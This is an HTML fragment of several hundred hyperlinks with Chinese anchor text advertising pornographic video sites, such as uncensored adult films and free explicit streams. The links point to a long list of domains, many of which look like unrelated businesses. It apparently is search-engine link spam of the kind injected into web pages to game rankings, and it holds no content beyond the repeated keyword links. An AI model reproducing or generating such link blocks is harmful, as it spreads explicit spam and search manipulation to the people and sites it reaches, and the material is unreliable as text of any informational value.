<a href="http://www.ridercn.com" target="_blank">亚洲人成在线观看无码</a>|
<a href="http://www.conceptorium.com" target="_blank">超碰97一区二区三区</a>|
<a href="http://www.scoozzis.com" target="_blank">av亚洲欧洲日产国码无码</a>|
<a href="http://0574shop.net" target="_blank">日本高清在线一区欧美</a>|
<a href="http://m.wincrackbox.com" target="_blank">无码久久精品一区二区三区</a>|
<a href="http://m.drmanjujain.com" target="_blank">中文字幕无码日韩AV</a>|
<a href="http://trybestsoft.com" target="_blank">在线观看亚洲无码sv</a>|
<a href="http://m.jzjcjd.com" target="_blank">尤物精品国产福利网站</a>|
<a href="http://trinityfamilyinn.com" target="_blank">午夜亚洲AⅤ无码高潮片</a>|
<a href="http://www.lctghairdressing.com" target="_blank">丰满的女人一区二区三区</a>|
<a href="http://www.isnoo.com" target="_blank">国产成人A片在线播放</a>|
<a href="http://www.dnytj.com" target="_blank">日韩人妻不卡一区二区三区</a>|
<a href="http://mapafinanciero.com" target="_blank">国产欧美日韩黑人一区二区三区</a>|
<a href="http://www.pes2010.com" target="_blank">超碰超碰超碰超av大香</a>|
<a href="http://unfairmario.net" target="_blank">四虎国产精品永久在线观看</a>|
<a href="http://6699yx.com" target="_blank">无码精品中文字幕网站</a>|
<a href="http://chipsdentalllc.com" target="_blank">日韩一区二区av在线</a>|
<a href="http://m.tibetbbs.com" target="_blank">人人妻久久人人澡人人爽人人精品</a>|
<a href="http://www.computenano.com" target="_blank">色偷偷人人澡人人爽人人模</a>|
<a href="http://www.yuanhongfanglue.com" target="_blank">裸体歌舞一区二区三区</a>|
<a href="http://m.asicstigermall.net" target="_blank">国产91麻豆免费观看久</a>|
<a href="http://www.baobos.com" target="_blank">夜色AV一区二区</a>|
<a href="http://dotnetfireball.net" target="_blank">国产无套精品一区二区三区</a>|
<a href="http://www.denimforpeace.com" target="_blank">在线观看一区二区三区av</a>|
<a href="http://arab-hashtag.com" target="_blank">人人妻人人爽人人老司机</a>|
<a href="http://bjabd.com" target="_blank">国产精品一二三区久久狼</a>|
<a href="http://m.simulateworld.com" target="_blank">日本熟妇乱子a片</a>|
<a href="http://www.motorcyclemaniac.net" target="_blank">美女1313国产精品</a>|
<a href="http://orangeblossomvillas.com" target="_blank">久久久无码精品亚洲A片脚交</a>|
<a href="http://tgpr.net" target="_blank">成人精品V视频在线</a>|
<a href="http://m.smallercomics.com" target="_blank">国产欧美一区二区三区激情免费</a>|
<a href="http://www.jgjh99.com" target="_blank">亚洲大片在线免费观看一区二区三区</a>|
<a href="http://nbspjx.net" target="_blank">国产成人无码手机免费</a>|
<a href="http://m.feiniubus.com" target="_blank">国产午夜无码片在线观看</a>|
<a href="http://sextoyslut.com" target="_blank">中国娇小与黑人巨大交</a>|
<a href="http://jingyumuju.com" target="_blank">色综合日本中文字幕</a>|
<a href="http://51posjishu.com" target="_blank">91精品国产自产精品</a>|
<a href="http://www.qihanwx.com" target="_blank">99久久亚洲精品无码毛片</a>|
<a href="http://new-j.com" target="_blank">国产精品乱码在线免费观看</a>|
<a href="http://wfkydz.com" target="_blank">国产精品中出一区二区三区</a>|
<a href="http://ipitriaL.com" target="_blank">秋霞午夜无码鲁丝片午夜精品</a>|
<a href="http://m.pptdy.com" target="_blank">国产黄色一级亚洲国产精</a>|
<a href="http://m.pinesmowerco.com" target="_blank">国产成人久久久精品毛片</a>|
<a href="http://www.bijoux-luzirisambre.com" target="_blank">国模无码一区二区三区不卡</a>|
<a href="http://m.baronioborse.com" target="_blank">久久国产激情久久久久</a>|
<a href="http://m.burtekusa.com" target="_blank">国产高清免费在线视频观看</a>|
<a href="http://www.miaowang522.com" target="_blank">看中国免费毛片视频</a>|
<a href="http://m.brtuk.com" target="_blank">国产91精品亚洲片在线</a>|
<a href="http://m.valuesofharrypotter.com" target="_blank">午夜福利图一区二区免费看</a>|
<a href="http://lamsamerican.com" target="_blank">亚洲AⅤ无码乱码在线播放</a>|
<a href="http://m.miaozhu818.com" target="_blank">外围女探花国产AV</a>|
<a href="http://www.hzdcie.com" target="_blank">国产色综合久久无码有码</a>|
<a href="http://m.raycoconstructionllc.com" target="_blank">成a人片在线观看网址</a>|
<a href="http://p90xhome.com" target="_blank">欧美日韩在一区二区三区</a>|
<a href="http://www.russellbatiste.com" target="_blank">青青久草在线观看</a>|
<a href="http://www.new-j.com" target="_blank">国产狂喷潮在线观看</a>|
<a href="http://www.customtechceramics.com" target="_blank">大地资源在线播放观看MV</a>|
<a href="http://www.chengmengtex.com" target="_blank">区三区久久精品水蜜桃av</a>|
<a href="http://www.hkxdrd.com" target="_blank">久久精品国产婷婷</a>|
<a href="http://www.realfreeporn.com" target="_blank">日本一道综合久久aⅴ免费</a>|
<a href="http://www.aiyiwen.com" target="_blank">亚洲精品久久久久久下一站</a>|
<a href="http://www.kueem.com" target="_blank">色哟哟av中文字幕网址大全</a>|
<a href="http://www.topbronzes.com" target="_blank">亚洲精品国偷自产在线99正片</a>|
<a href="http://hoopersafety.net" target="_blank">国偷自产一区二区视频</a>|
<a href="http://m.cnp2pforum.com" target="_blank">亚洲一区二区三区小说</a>|
<a href="http://www.smgtx.com" target="_blank">亚洲色图欧美日韩在线播放</a>|
<a href="http://craigslistford.com" target="_blank">综合亚洲综合图区网友自拍</a>|
<a href="http://m.dxbgirlsclub.com" target="_blank">中文国产成人精品久久久</a>|
<a href="http://tv-bg.com" target="_blank">国产午夜亚洲精品一区二区</a>|
<a href="http://7mok.com" target="_blank">黑人欧美日韩专区在线视频</a>|
<a href="http://schateiland.net" target="_blank">精品免费视在线观看</a>|
<a href="http://m.hansonshanette.com" target="_blank">久久久久国色αv免费看</a>|
<a href="http://laobashuo.com" target="_blank">久久免费看黄a级毛片十一</a>|
<a href="http://www.rrbntpcresults2016.com" target="_blank">国产AⅤ永久无码精品网站</a>|
<a href="http://m.flyfishinggearshop.com" target="_blank">丰满少妇被猛烈进入一区二区</a>|
<a href="http://m.bedfordbeacon.com" target="_blank">大伊香蕉精品一区二区</a>|
<a href="http://m.bjnanke91.com" target="_blank">午夜国产成人91精品免费看片</a>|
<a href="http://www.axpinteractive.com" target="_blank">欧美日韩精品无码一本二本三本色</a>|
<a href="http://nyw8.com" target="_blank">日韩精品人妻有码中文字幕</a>|
<a href="http://bemydate.net" target="_blank">在线一级欧美日韩国内人成免费性爱视频</a>|
<a href="http://www.hbdyd.com" target="_blank">亚洲鲁丝片一区二区三区</a>|
<a href="http://kelly-team.com" target="_blank">免费高清欧美一区二区三区</a>|
<a href="http://asiabarta24.com" target="_blank">爆乳美女午夜福利视频</a>|
<a href="http://m.optimbusiness.com" target="_blank">无码专区视频精品老司机</a>|
<a href="http://gachthaibao.com" target="_blank">青青久在线视频免费观看</a>|
<a href="http://www.savvyorders.com" target="_blank">天天拍拍日日拍拍拍日本</a>|
<a href="http://www.alpenglowendurance.com" target="_blank">国产精品久久九九</a>|
<a href="http://www.global-macau.com" target="_blank">亚洲国产成人一区二区三级无码?v</a>|
<a href="http://m.crispiesweets.com" target="_blank">中文字幕一区一区三区不下</a>|
<a href="http://www.macomerejournal.com" target="_blank">人妻无码AV中文系列久久</a>|
<a href="http://www.akcol.com" target="_blank">久久久久国色av免费观看性色</a>|
<a href="http://emilierolland.com" target="_blank">日韩色图视频不卡</a>|
<a href="http://m.eryou.net" target="_blank">最近免费中文字幕大全免费版视频</a>|
<a href="http://vesper-on.com" target="_blank">亚洲AV无码AV日韩AV电影</a>|
<a href="http://www.wisdomsynergy.com" target="_blank">国产精品日日摸夜夜添夜夜添无码</a>|
<a href="http://vitoliuzzi.com" target="_blank">亚洲精品97久久中文字幕</a>|
<a href="http://www.art-the-world.com" target="_blank">蜜桃传媒一区二区亚洲av</a>|
<a href="http://m.beigepm.com" target="_blank">久久精品国产只有精品66</a>|
<a href="http://xxx840.com" target="_blank">亚洲AV手机专区久久精品</a>|
<a href="http://m.hzjydjd.com" target="_blank">国产精品卡一卡二卡三</a>|
<a href="http://m.annaniponica.com" target="_blank">精品成人佐山爱一区二区</a>|
<a href="http://m.lnwjq.com" target="_blank">青椒影视av永久网站</a>|
<a href="http://m.ymwdq.com" target="_blank">亚洲日韩AV无码夜夜嗨</a>|
<a href="http://mogupillows.com" target="_blank">日本一区二区不卡在线观看</a>|
<a href="http://m.i-toc.com" target="_blank">99久久国产综合精品无码9</a>|
<a href="http://www.eringraboski.com" target="_blank">亚洲 丝袜 另类 校园 欧美</a>|
<a href="http://www.tyc006.com" target="_blank">综合亚洲综合图区网友自拍</a>|
<a href="http://p90x3price.com" target="_blank">一区二区不卡视频观看免费</a>|
<a href="http://m.robertearnshaw.com" target="_blank">野外性史欧美k8播放</a>|
<a href="http://www.btecnologia.com" target="_blank">欧美 日韩 视频 一区 二区</a>|
<a href="http://www.viagrachbrx.com" target="_blank">国产好大好硬好爽免费不卡</a>|
<a href="http://www.cochrancatering.com" target="_blank">亚洲欧美日韩综合久久久久久</a>|
<a href="http://zw0757.com" target="_blank">国模私拍福利精品视频</a>|
<a href="http://m.nesemc.com" target="_blank">日本国产高清一区二区在线</a>|
<a href="http://www.ocellusinc.com" target="_blank">国产人妻人伦精品一区二区网站</a>|
<a href="http://playlearntoys.com" target="_blank">综合亚洲综合图区网友自拍</a>|
<a href="http://www.thetimetrekker.com" target="_blank">日本人妻少妇久久中文字幕</a>|
<a href="http://m.venturaswimsuits.com" target="_blank">香蕉久久AⅤ一区二区三区</a>|
<a href="http://7personalitytypes.com" target="_blank">伊人久久东京热中文字幕</a>|
<a href="http://www.jackatley.com" target="_blank">国内揄拍国内精品少妇国语</a>|
<a href="http://www.mariner-suites.com" target="_blank">日韩精品一卡二卡二卡四卡乱码</a>|
<a href="http://m.xmprintelligence.com" target="_blank">国产一级毛a看片一级毛免费</a>|
<a href="http://www.khawaran.com" target="_blank">久久99热这里只有精品99</a>|
<a href="http://www.myhotelgeek.com" target="_blank">午夜福利国产精品久久婷婷69</a>|
<a href="http://m.couragewatches.com" target="_blank">国产av高清无亚洲</a>|
<a href="http://mroconnell.net" target="_blank">国产一区二区 在线播放</a>|
<a href="http://www.zhcxjg.com" target="_blank">日本高清免费婬乱视频</a>|
<a href="http://m.callcherie.com" target="_blank">欧美日韩可乐视频</a>|
<a href="http://m.pridepark.net" target="_blank">欧美丰满大爆乳波霸奶水多</a>|
<a href="http://www.hestia-cucina.com" target="_blank">久久99久国产麻精品66</a>|
<a href="http://www.savvyorders.com" target="_blank">国产高清久久无码视频</a>|
<a href="http://www.s-hashem.com" target="_blank">中文国产一级视频在线观看</a>|
<a href="http://www.sebaldmotorsales.com" target="_blank">久久中文无码人妻少妇</a>|
<a href="http://m.eryou.net" target="_blank">无码Aⅴ在线观看</a>|
<a href="http://www.weightlossbuzz.net" target="_blank">搡老熟女一区二区三区老熟女</a>|
<a href="http://m.jamesedowjr.com" target="_blank">无码午夜成人1000部免费视频</a>|
<a href="http://stoneharbourbristol.com" target="_blank">久久国产黄色大片</a>|
<a href="http://dianfengshidai.com" target="_blank">久久久精品熟女亚洲avv</a>|
<a href="http://360degreezconsulting.com" target="_blank">日韩激情电影一区二区三区</a>|
<a href="http://m.thejagannath.com" target="_blank">亚洲免费成人一区二区三区</a>|
<a href="http://8888830.com" target="_blank">91豆麻精品91久久久久久</a>|
<a href="http://m.macomerejournal.com" target="_blank">日韩精品一区二区亚洲av图片</a>|
<a href="http://m.ezy-design.com" target="_blank">精品国产一区二区三区久久久狼</a>|
<a href="http://cnvillage.com" target="_blank">亚洲国产黄片一区二区</a>|
<a href="http://m.dgshhr.com" target="_blank">亚洲国产毛片乱码区</a>|
<a href="http://m.xtremefilmes.com" target="_blank">少妇撒尿bbwbbwbbwbbw毛</a>|
<a href="http://m.Lge666.com" target="_blank">日韩国产欧美亚洲精品777</a>|
<a href="http://www.customtechceramics.com" target="_blank">乱人伦中文无码视频在线观看</a>|
<a href="http://www.startbookmarking.com" target="_blank">精品成人无码A片观看香草视频</a>|
<a href="http://m.youujizzz.com" target="_blank">久久天天躁狠狠躁夜夜2020</a>|
<a href="http://m.ravintolalabarre.com" target="_blank">AV动漫一区二区三区</a>|
<a href="http://winklerscreekcabins.com" target="_blank">久久狼人大香伊蕉国产</a>|
<a href="http://jx-xcwL.com" target="_blank">人人妻人人爽人人老司机</a>|
<a href="http://artguzmancostarica.com" target="_blank">国产性系列在线观看</a>|
<a href="http://m.howart.net" target="_blank">国产亚洲午夜精品a区二区</a>|
<a href="http://www.google-centre.com" target="_blank">免费成人一区二区三区网站</a>|
<a href="http://www.dmrsign.com" target="_blank">在线v中文字幕一区二区三区</a>|
<a href="http://m2trucking.com" target="_blank">精品中文字幕一区二区三区四区</a>|
<a href="http://m.hzgxjx.com" target="_blank">热久久精品一区二区三区</a>|
<a href="http://m.halutzim3.com" target="_blank">亚洲综合久久久久久中文字幕</a>|
<a href="http://m.audiomobilshop.com" target="_blank">亚洲日韩一区精品射精</a>|
<a href="http://www.twdif.com" target="_blank">色综合天天综合网无码在免费网站</a>|
<a href="http://www.itendedbadly.net" target="_blank">日韩高清无码一区二区三区</a>|
<a href="http://washingtonxec.com" target="_blank">精品久久久久亚洲综合网</a>|
<a href="http://www.fswylck.com" target="_blank">邻居人妻少妇好紧好爽3</a>|
<a href="http://m.bighurtcollector.com" target="_blank">999zyz玖玖资源站免费在线观看</a>|
<a href="http://haozhengtu.com" target="_blank">亚洲人亚洲人成电影网站色</a>|
<a href="http://m.discover-facts.com" target="_blank">欧美激情视频在线观看</a>|
<a href="http://www.topbronzes.com" target="_blank">性中国熟妇videofreesex</a>|
<a href="http://m.richmonddriveways.com" target="_blank">亚洲欧美日韩熟妇人妻精品</a>|
<a href="http://vitoliuzzi.com" target="_blank">av色蜜桃一区二区三区</a>|
<a href="http://m.zjdongding.com" target="_blank">香蕉久久夜色精品国产小优</a>|
<a href="http://m.consulrdtoronto.com" target="_blank">精品孕妇在线观看视频</a>|
<a href="http://www.k-fudosan.com" target="_blank">免费久久少妇综合</a>|
<a href="http://m.Lge666.com" target="_blank">男男19禁啪啪无遮挡免费</a>|
<a href="http://m.mazzonepainting.com" target="_blank">亚洲男女内射在线播放</a>|
<a href="http://dahaibao.com" target="_blank">日韩系列精品无码免费不卡</a>|
<a href="http://www.dbjiajiao.com" target="_blank">99久久精品无码专区男男</a>|
<a href="http://www.gamerab.com" target="_blank">玩丰满熟妇xxxx视频</a>|
<a href="http://coverout.com" target="_blank">精品日韩一区二区欧美激情</a>|
<a href="http://www.gjguke.net" target="_blank">精品國產福利第一區二區三區</a>|
<a href="http://m.ls-garage.net" target="_blank">激情A片久久久久久久</a>|
<a href="http://m.thailandpropertynews.com" target="_blank">高清综合乱伦国产</a>|
<a href="http://m.itsbeensaid.net" target="_blank">欧美一区二区三区在线可观看</a>|
<a href="http://m.8-stone.com" target="_blank">欧美日韩,国产另类在线</a>|
<a href="http://www.topbronzes.com" target="_blank">国产AV成人一区二区三区</a>|
<a href="http://silentdusk.com" target="_blank">亚洲国产成人va在线观看天堂</a>|
<a href="http://www.miketurzanski.com" target="_blank">人妻影音先锋啪啪AV资源</a>|
<a href="http://www.newwizards.com" target="_blank">色噜噜噜无码一区二区三区</a>|
<a href="http://mrimage.net" target="_blank">国产精品日韩欧美久久综合</a>|
<a href="http://m.jackshrimp.com" target="_blank">亚洲区精品区日韩区综合区</a>|
<a href="http://www.nbdongsheng.com" target="_blank">日韩人妻一区二区不卡免费</a>|
<a href="http://www.takoubasecurity.com" target="_blank">亚洲中文字幕在线乱码</a>|
<a href="http://moransbistro.com" target="_blank">在线看成人免费av毛片</a>|
<a href="http://hshxfc.com" target="_blank">在线播放国产女同闺蜜</a>|
<a href="http://kookaburraplaycafe.com" target="_blank">婷婷激情丁香六月开心五月</a>|
<a href="http://livinganatome.com" target="_blank">在线观看国产精品一区二区</a>|
<a href="http://m.jacqueslecorre.com" target="_blank">国内永久免费crm系统z在线</a>|
<a href="http://www.hgm0594.com" target="_blank">色噜噜久久综合伊人一本</a>|
<a href="http://www.37db.com" target="_blank">亚洲V国产v欧美v久久久久久</a>|
<a href="http://girlsforoutcall.com" target="_blank">欧美 成人 一区 二区</a>|
<a href="http://m.sluttynetwork.com" target="_blank">国产激情黄视频在线观看</a>|
<a href="http://quornivore.com" target="_blank">日韩精品一卡二卡二卡四卡乱码</a>|
<a href="http://miyoukj.com" target="_blank">亚洲熟妇精品在线观看</a>|
<a href="http://www.sd2labs.com" target="_blank">午夜自产精品一区二区三区</a>|
<a href="http://www.lctghairdressing.com" target="_blank">丰满少妇被猛烈进入毛片</a>|
<a href="http://arab-hashtag.com" target="_blank">亚洲国产日本综合aⅴ</a>|
<a href="http://m.ziscm.com" target="_blank">亚洲中文天堂最新版在线www</a>|
<a href="http://salmonrivercapital.com" target="_blank">一区二区三区在线高清免费视频</a>|
<a href="http://m.audioarchives.net" target="_blank">四虎国产精品永久在线国在线</a>|
<a href="http://kshowgo.net" target="_blank">人人爽视频永久免费在线看</a>|
<a href="http://m.coaching4wellness.net" target="_blank">亚洲日韩欧美精品国产</a>|
<a href="http://long005.com" target="_blank">黄a大片av永久免费</a>|
<a href="http://9szl.com" target="_blank">国产精品乱码久久久久久软件</a>|
<a href="http://m.yuandianjixie.com" target="_blank">欧美乱妇日本无乱码特黄大片</a>|
<a href="http://m.kcnapparel.com" target="_blank">欧美成人免费高清在线观看</a>|
<a href="http://m.comicip.com" target="_blank">www亚洲AV无码乱码精品国产福利</a>|
<a href="http://www.newwizards.com" target="_blank">亚洲18色成人网站WWW</a>|
<a href="http://m.porao.net" target="_blank">国产成人精品综合久久久</a>|
<a href="http://m.eryou.net" target="_blank">美女扒开内裤羞羞网站</a>|
<a href="http://pointzero-indicator.com" target="_blank">精品国产成人网站一区</a>|
<a href="http://m.daniel-henney.com" target="_blank">精品婷婷色一区二区三区</a>|
<a href="http://m.sunnyslopefarmnh.com" target="_blank">国产成人亚洲精品另类动态</a>|
<a href="http://m.homepropertyinfo.com" target="_blank">国产精品久久久久久久天堂</a>|
<a href="http://m.korkagewine.com" target="_blank">884AA四虎影成人精品一区</a>|
<a href="http://mbwallpapers.com" target="_blank">亚洲自国产拍揄拍</a>|
<a href="http://m.city0city.com" target="_blank">毛片不卡在线免费观看</a>|
<a href="http://www.world070.com" target="_blank">超碰CAOPORON国产精品2019</a>|
<a href="http://m.hgwl.net" target="_blank">无码精品日韩黑白配</a>|
<a href="http://m.ukktl.com" target="_blank">狠狠人妻久久久久久综合蜜桃</a>|
<a href="http://www.woodpentry.com" target="_blank">久久亚洲色www成人不卡</a>|
<a href="http://www.kmlida.com" target="_blank">日韩一区视频精品无高清在线观</a>|
<a href="http://www.janninaw.com" target="_blank">国产福利精品一区二区</a>|
<a href="http://www.yuhaixin.com" target="_blank">久久香蕉国产精品视频</a>|
<a href="http://creatingfrommyheart.com" target="_blank">av无码免费无禁无码网站</a>|
<a href="http://allcvn.com" target="_blank">国产精品免费看久久久</a>|
<a href="http://www.yilinzg.com" target="_blank">一个人看的WWW视频播放中文</a>|
<a href="http://www.swaggeratfrow.com" target="_blank">视频一区视频二区国产</a>|
<a href="http://m.selfblogging.com" target="_blank">久久99热只有频精品66</a>|
<a href="http://m.ducttapeclub.com" target="_blank">国产我不卡一区二区三区</a>|
<a href="http://nearariver.com" target="_blank">激情久久久久久久久久</a>|
<a href="http://longyikm.com" target="_blank">国产成人黄色在线观看</a>|
<a href="http://www.lgysheng.com" target="_blank">欧美丰满大爆乳波霸奶水多</a>|
<a href="http://www.chinesesf.com" target="_blank">欧美日韩一二级黄片</a>|
<a href="http://puertoricodiving.com" target="_blank">高清日韩中文字幕在线视频</a>|
<a href="http://m.nopitycity.com" target="_blank">国产精品成人无码久久久久久</a>|
<a href="http://m.tmkapp.com" target="_blank">全部裸体做爰大片免费看网站</a>|
<a href="http://www.activecallcenter.com" target="_blank">91精品国产高久久久久久免费</a>|
<a href="http://takarakka.com" target="_blank">久久精品亚洲熟女av蜜謦</a>|
<a href="http://zrbc8.com" target="_blank">久久精品无码一区二区国产78</a>|
<a href="http://m.nesemc.com" target="_blank">A∨天堂亚洲区无码先锋影音</a>|
<a href="http://www.lgysheng.com" target="_blank">国产精品免费观看一区二区三区</a>|
<a href="http://jenniferlkahn.com" target="_blank">亚洲最新中文字幕成人</a>|
<a href="http://www.88860120.com" target="_blank">被老头玩弄邻居人妻中文字幕</a>|
<a href="http://www.besttenreview.com" target="_blank">国产主播一区二区在线放</a>|
<a href="http://m.vcicoatings.com" target="_blank">亚洲熟妇少妇熟女A片百度知道</a>|
<a href="http://www.gennasworld.com" target="_blank">广东少妇大战黑人34厘米视频</a>|
<a href="http://lightmyth.com" target="_blank">国产九九99久久99大香伊</a>|
<a href="http://boygirlclub.com" target="_blank">国产成人精品A视频一区</a>|
<a href="http://gamemusichall.net" target="_blank">久久棈精品久久久久久噜噜</a>|
<a href="http://www.szxinshunkang.com" target="_blank">www.欧美成人</a>|
<a href="http://istitutoperi.com" target="_blank">天天天做夜夜夜做无码</a>|
<a href="http://girlsforoutcall.com" target="_blank">国产精品久久齐齐</a>|
<a href="http://m.sharksfilm.com" target="_blank">91精品国产乱码在线观看</a>|
<a href="http://www.isnoo.com" target="_blank">国产又黄又爽又色刺激视频免费</a>|
<a href="http://m.geermu.net" target="_blank">中文无码热在线精品视频</a>|
<a href="http://m.drcharlettemanning.com" target="_blank">亚洲欧美色一区二区三区</a>|
<a href="http://m.hcalleghe.com" target="_blank">色狠狠色噜噜AV天堂一区</a>|
<a href="http://www.shopbowhead.com" target="_blank">国产av无码专区亚洲av软件</a>|
<a href="http://m.bster.net" target="_blank">成人毛片18女人毛片免费软件</a>|
<a href="http://m.world-realestates.com" target="_blank">日韩不卡手机视频在线观看</a>|
<a href="http://www.nordcode.net" target="_blank">日本一区二区日本免费</a>|
<a href="http://www.jjbcsw.com" target="_blank">色电影第四天美久久麻豆</a>|
<a href="http://1008d.com" target="_blank">久久麻豆精亚洲av品国产精品</a>|
<a href="http://www.he17.net" target="_blank">亚洲欧洲国产经精品香蕉网</a>|
<a href="http://m.gangyagarment.com" target="_blank">超碰在线97国产久中文</a>|
<a href="http://www.lennartg.com" target="_blank">欧洲精品无码一区二区三区在线播放</a>|
<a href="http://www.russellbatiste.com" target="_blank">啊灬啊灬啊快日出水了A片麻豆</a>|
<a href="http://m.gzsmsy.com" target="_blank">一级二级三级毛片</a>|
<a href="http://www.fa365.net" target="_blank">狠噜噜噜网站一区二区</a>|
<a href="http://m.crispiesweets.com" target="_blank">在线视频福利一区二区三区</a>|
<a href="http://www.ras-medic.com" target="_blank">国产成人丝袜视频在线观看</a>|
<a href="http://www.taixutech.com" target="_blank">日本淫秽不卡中文视频</a>|
<a href="http://portaldossites.com" target="_blank">国内精品久久人妻一区二区</a>|
<a href="http://www.joelahtme.com" target="_blank">99精品无人区乱码1区2区3区</a>|
<a href="http://www.rollerdiscobrunch.com" target="_blank">亚洲色欲综合精品无码</a>|
<a href="http://www.Lwjsgg.com" target="_blank">亚洲午夜久久久精品影院</a>|
<a href="http://www.zsyfl.com" target="_blank">亚洲日本va一区二区三区</a>|
<a href="http://ahhcai.com" target="_blank">国产永久免费高清动作片www</a>|
<a href="http://m.webschweiz.com" target="_blank">久久国产精品视频小说</a>|
<a href="http://donnyscoeds.com" target="_blank">体内射精一区二区三区在线视频</a>|
<a href="http://www.salajeet-shilajit.com" target="_blank">亚洲欧美另类在线综合</a>|
<a href="http://www.adwaarabia.com" target="_blank">国产午夜无码精品免费看</a>|
<a href="http://ixautoshow.com" target="_blank">影音先锋久久久久AV综合网成人</a>|
<a href="http://m.hansonshanette.com" target="_blank">www.av天堂.com</a>|
<a href="http://m.madormed.com" target="_blank">卡一卡二卡三免费视频</a>|
<a href="http://jhcarcovers.com" target="_blank">亚洲av无码无一区二区三区</a>|
<a href="http://www.lidodispina.net" target="_blank">国产欧美日本亚洲精品</a>|
<a href="http://www.nshtc.com" target="_blank">五月激情六月综合婷婷</a>|
<a href="http://www.bfitbnew.com" target="_blank">日韩AV无码永久</a>|
<a href="http://jx-xcwL.com" target="_blank">国产一区二区三区毛片高清</a>|
<a href="http://www.id-backtrack.com" target="_blank">91网国产尤物在线观看</a>|
<a href="http://kssqyey.com" target="_blank">国产午夜手机精彩视频</a>|
<a href="http://yishuixian.com" target="_blank">国产一级淫片免费大片</a>|
<a href="http://www.goodintentionsmovie.com" target="_blank">亚洲一区久久精品东京热</a>|
<a href="http://urbancanaries.com" target="_blank">看中国免费毛片视频</a>|
<a href="http://www.muhaqqiq.com" target="_blank">亚洲中文字幕无码毛片吹潮</a>|
<a href="http://ufclumber.com" target="_blank">亚洲日韩国产精品</a>|
<a href="http://nb69.com" target="_blank">丰满岳乱妇久久久</a>|
<a href="http://m.toolnow.com" target="_blank">欧美牲交a欧美牲交aⅴ久久</a>|
<a href="http://ddb2b.com" target="_blank">91久久亚洲精品国产一区二区</a>|
<a href="http://www.yclhled.com" target="_blank">欧美丰满熟妇xxxxx</a>|
<a href="http://www.ghcis-en.com" target="_blank">欧美精品v国产精品v日韩精品</a>|
<a href="http://www.hdwallpapersfix.com" target="_blank">国产精品毛片Av区一区二区三</a>|
<a href="http://csswow.com" target="_blank">精品国产精品一区二区</a>|
<a href="http://m.barbootcamppgh.com" target="_blank">任你躁X7X7X7X7在线观看</a>|
<a href="http://www.campinggeartv.com" target="_blank">香蕉视频HS在线观看</a>|
<a href="http://6699yx.com" target="_blank">无码VR最新无码AV专区</a>|
<a href="http://m.world-realestates.com" target="_blank">99免费视频国产</a>|
<a href="http://m.dynamocms.com" target="_blank">欧美肥婆丰满BBW</a>|
<a href="http://m.guildwars2portal.com" target="_blank">欧美成人看片一区二三区图文</a>|
<a href="http://www.smgtx.com" target="_blank">国产在线不卡人成视频</a>|
<a href="http://www.sierrabillingmanager.com" target="_blank">亚洲精品乱码一区二区三区</a>|
<a href="http://m.feiniubus.com" target="_blank">国产av午夜精品一区二区三</a>|
<a href="http://www.waserda.com" target="_blank">久久久久国产精品中文字幕</a>|
<a href="http://www.cqadhnkyy.com" target="_blank">欧美日韩人妻中文一区二区</a>|
<a href="http://lancesrv.com" target="_blank">亚洲乱码中文综合在线</a>|
<a href="http://jazz-carlin.com" target="_blank">亚洲精品综合一区二区</a>|
<a href="http://www.rsmatic.com" target="_blank">亚洲欧美日韩综合久久久久久</a>|
<a href="http://sueauclairpromotions.com" target="_blank">精品一区二区三区波多野结衣</a>|
<a href="http://qiganwang.com" target="_blank">久久久久久久久久久国产精品</a>|
<a href="http://www.thebootychannel.com" target="_blank">日韩免费视频中文在线观看</a>|
<a href="http://m.bob-carney.com" target="_blank">精品影片在线观看的网站</a>|
<a href="http://www.peter-supplies.com" target="_blank">2012中文字幕在线资源一区2区</a>|
<a href="http://www.jimog.com" target="_blank">人妻少妇精品中文字幕av蜜桃</a>|
<a href="http://www.nazthriftshop.com" target="_blank">久久久国产精品亚洲</a>|
<a href="http://www.startbookmarking.com" target="_blank">五月丁香啪啪综合缴情尤物</a>|
<a href="http://www.7personalitytypes.com" target="_blank">东京热激情中文字幕二区</a>|
<a href="http://www.cnfde.com" target="_blank">国产成人在线一区二区</a>|
<a href="http://www.pibc-edu.com" target="_blank">黑人大荫蒂bbwbbb</a>|
<a href="http://brendamuench.com" target="_blank">国产成人一区二区青青草原</a>|
<a href="http://m.tt8888.net" target="_blank">草莓看视频在线观看免费</a>|
<a href="http://www.buypropertiesinmiami.com" target="_blank">一区二区三区中文国产亚洲免費資訊</a>|
<a href="http://www.qijie-sh.com" target="_blank">8x8ⅹ在线永久免费入口</a>|
<a href="http://www.hfzhidao.com" target="_blank">国产亚洲口爆精品久久无码</a>|
<a href="http://m.sdrmsl.com" target="_blank">色妞AV永久一区二区国产AV</a>|
<a href="http://residenciamanila.com" target="_blank">一区二区在线观看毛片</a>|
<a href="http://www.sanshijie.com" target="_blank">亚洲成av人无码中文</a>|
<a href="http://www.dekafdigital.com" target="_blank">аV无码天堂在线</a>|
<a href="http://www.midnight-escorts.com" target="_blank">久久久久人妻精品区一</a>|
<a href="http://m.cam-elephantrealty.com" target="_blank">成人毛片100部免费看</a>|
<a href="http://www.kimberlyhoyt.com" target="_blank">毛片一区二区三区蜜臀av</a>|
<a href="http://m.happyfunkids.com" target="_blank">久久国产精品男男久久精品免费</a>|
<a href="http://nirmalasoft.com" target="_blank">国产精品综合第二区</a>|
<a href="http://forsythe-family.net" target="_blank">国内精品久久久久久久999</a>|
<a href="http://www.buypropertiesinmiami.com" target="_blank">香蕉久久AⅤ一区二区三区</a>|
<a href="http://www.hzdcie.com" target="_blank">国产成人精品A视频一区</a>|
<a href="http://artedorodiamonds.com" target="_blank">国产成人一区二区精品视频</a>|
<a href="http://pjlxgs.com" target="_blank">国产三级在线精品伦理片</a>|
<a href="http://www.r4mail.com" target="_blank">国产一级淫片免费大片</a>|
<a href="http://m.whaguruchew.com" target="_blank">亚洲精品国产一区二区精华液</a>|
<a href="http://cronylimousines.com" target="_blank">久久婷婷精品一区</a>|
<a href="http://www.tondosusanto.com" target="_blank">国产高清久久无码视频</a>|
<a href="http://www.sportsmarketingmx.com" target="_blank">一级毛片免费裸体免费</a>|
<a href="http://e1i1.com" target="_blank">曰本一级婬片日本高清视频</a>|
<a href="http://www.new-j.com" target="_blank">91精品一区二区三区久久久久</a>|
<a href="http://m.tjast.com" target="_blank">国产欧美日韩综合二区三区</a>|
<a href="http://urbancanaries.com" target="_blank">亚洲精品无码久久久久不卡</a>|
<a href="http://sfsjzp.com" target="_blank">欧美日韩动漫激情久久一区</a>|
<a href="http://m.hhly105.com" target="_blank">色欲久久综合亚洲精品蜜桃</a>|
<a href="http://www.aarambhplayschool.com" target="_blank">在线观看成人无码AV</a>|
